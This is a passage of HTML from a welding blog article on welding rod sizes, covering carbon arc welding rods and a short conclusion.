<td><span style="font-weight: 400;">2% Thorium </span></td>
<td><b>Red</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">4.</span></td>
<td><span style="font-weight: 400;">3 to 5% Zirconium </span></td>
<td><b>Brown</b></td>
</tr>
</tbody>
</table>
<h3><span style="color: #0000ff;"><b>Carbon welding rod: </b></span></h3>
<p><span style="font-weight: 400;">The CAW, or carbon arc welding, has been around for donkey years. It’s also less common in welding shops and home workshops. It boasts an arc welder setup that’s quite different from the standard one in use. </span></p>
<p><b>Pro Tip:  </b><span style="font-weight: 400;">AWS (America Welding Society) has seized to provide specifications for carbon arc welding. </span></p>
<p><span style="font-weight: 400;">However, this doesn’t mean that CAW (Carbon arc welding) is no longer in use. It’s just not in vogue anymore. </span></p>
<p><span style="font-weight: 400;">Carbon arc welding is still being used in the United States military to heat and cut metal to size.  </span></p>
<p><span style="font-weight: 400;">The welder setup will appear weird if you haven’t used this <a href="https://weldingmagazine.com/best-welder-for-home-use/">type of welder</a> before. It’s different from the typical welder setup for arc welding. </span></p>
<p><span style="font-weight: 400;">Carbon arc welding utilizes two non-consumable carbon rods. The rod produces a big arc, making it more challenging to control than other arc welding processes. </span></p>
<p><span style="font-weight: 400;">But then, this gigantic arc produced gives carbon arc welding a vast advantage. It makes it more ideal for heating metals and cutting channels or holes into metals. </span></p>
<p><b>Pro Tip:</b><span style="font-weight: 400;"> Carbon arc welding is excellent for welding more extensive metals. But you can’t say the same thing for thin metals. It’s not designed to carry out detailed welds on such metals.  </span></p>
<h2><span style="color: #00ccff;"><b>Conclusion</b></span></h2>
<p><span style="font-weight: 400;">So, these are the <a href="https://www.instructables.com/How-to-Weld---MIG-Welding/" target="_blank" rel="noopener">welding</a> rod sizes on the market. We also provided details of their classifications, specifications, uses, and factors you need to consider before choosing a welding rod. </span></p>
<p><span style="font-weight: 400;">Welding rod makes welding possible. Without it, it would be impossible to join metals together. And don’t forget that choosing the right welding rod matters a great deal. It would determine whether your welds would last long or not. </span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/welding-rod-sizes/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/welding-rod-sizes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=An+Ultimate+Guide+On+Welding+Rod+Sizes&url=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/welding-rod-sizes/&amp;media=https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg&description=Are you seeking knowledge on welding rod sizes? You’re in the right places. We also discussed welding rod uses, specifications...............">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=An+Ultimate+Guide+On+Welding+Rod+Sizes %0A%0A https://weldingmagazine.com/welding-rod-sizes/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://weldingmagazine.com/how-much-do-underwater-welders-make/">How Much Do Underwater Welders Make? The Best Answer</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://weldingmagazine.com/best-tig-welding-gloves/">12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves</a></div></div></div>            <div class="author-box-wrap"><a href="https://weldingmagazine.com/author/author-homeowner/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span></div><div class="td-author-description">Hello,
My name is David Huner.
I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times.
Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers. 
<a href="https://weldingmagazine.com/about-me/">Keep Reading</a> to know more about me.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Huner"></span><meta itemprop="datePublished" content="2021-05-27T08:03:51+00:00"><meta itemprop="dateModified" content="2021-05-27T08:03:56-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://weldingmagazine.com/welding-rod-sizes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"></span><meta itemprop="name" content="Welding Magazine"></span><meta itemprop="headline " content="An Ultimate Guide On Welding Rod Sizes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_td_uid_7_696b80e2ea94e = new tdBlock();
block_td_uid_7_696b80e2ea94e.id = "td_uid_7_696b80e2ea94e";
block_td_uid_7_696b80e2ea94e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_696b80e2ea94e_rand","td_column_number":3,"live_filter_cur_post_id":642,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696b80e2ea94e_rand","tdc_css_class_style":"td_uid_7_696b80e2ea94e_rand_style"}';
block_td_uid_7_696b80e2ea94e.td_column_number = "3";
block_td_uid_7_696b80e2ea94e.block_type = "td_block_related_posts";
block_td_uid_7_696b80e2ea94e.post_count = "3";
block_td_uid_7_696b80e2ea94e.found_posts = "28";
block_td_uid_7_696b80e2ea94e.header_color = "";
block_td_uid_7_696b80e2ea94e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b80e2ea94e.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_7_696b80e2ea94e);
</script><div class="td_block_wrap td_block_related_posts td_uid_7_696b80e2ea94e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696b80e2ea94e" ><h4 class="td-related-title"><a id="td_uid_8_696b80e2eb152" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_696b80e2ea94e" href="#">RELATED ARTICLES</a><a id="td_uid_9_696b80e2eb156" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_696b80e2ea94e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_696b80e2ea94e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" class="td-image-wrap" title="7018 Welding Rod: Getting Intimate Welding Details"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" title="7018 Welding Rod: Getting Intimate Welding Details">7018 Welding Rod: Getting Intimate Welding Details</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" class="td-image-wrap" title="Uphill Vs. Downhill Welding; Detailed Welding Tips"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" title="Uphill Vs. Downhill Welding; Detailed Welding Tips">Uphill Vs. Downhill Welding; Detailed Welding Tips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b80e2ea94e" data-td_block_id="td_uid_7_696b80e2ea94e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b80e2ea94e" data-td_block_id="td_uid_7_696b80e2ea94e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/welding-rod-sizes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weldingmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfQDzcpAAAAABJEzaTMYILtnjjd98QoIqW7207s"></div><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_10_696b80e2ec9d2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696b80e2ec9d2" ><script type="rocketlazyloadscript">var block_td_uid_10_696b80e2ec9d2 = new tdBlock();
block_td_uid_10_696b80e2ec9d2.id = "td_uid_10_696b80e2ec9d2";
block_td_uid_10_696b80e2ec9d2.atts = '{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696b80e2ec9d2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_10_696b80e2ec9d2_rand","tdc_css_class_style":"td_uid_10_696b80e2ec9d2_rand_style"}';
block_td_uid_10_696b80e2ec9d2.td_column_number = "1";
block_td_uid_10_696b80e2ec9d2.block_type = "td_block_2";
block_td_uid_10_696b80e2ec9d2.post_count = "4";
block_td_uid_10_696b80e2ec9d2.found_posts = "73";
block_td_uid_10_696b80e2ec9d2.header_color = "#";
block_td_uid_10_696b80e2ec9d2.ajax_pagination_infinite_stop = "";
block_td_uid_10_696b80e2ec9d2.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_10_696b80e2ec9d2);
</script><h4 class="block-title"><span class="td-pulldown-size">Popular Posts</span></h4><div id=td_uid_10_696b80e2ec9d2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-341x220.webp 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp" /><noscript><img width="300" height="194" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-341x220.webp 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span>                                            </div>

            <div class="td-excerpt">
                
Welders are typically expensive, so you need to be keen when choosing one so you end up with a product that will work well...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

